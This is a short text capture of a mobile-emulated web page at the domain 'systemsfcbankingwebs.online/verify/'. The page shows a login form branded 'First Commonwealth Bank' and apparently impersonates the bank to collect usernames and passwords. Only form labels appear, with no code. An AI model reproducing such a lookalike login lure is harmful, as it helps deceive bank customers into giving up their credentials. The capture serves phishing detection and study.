 https://systemsfcbankingwebs.online/verify/
Dimensions: iPhone 14 Pro Max ▼ 430 × 932 73% ▼ No throttling ▼
First
Commonwealth Bank.
Username
Enter Your Password
Forgot?
First time user? Enroll now. Continue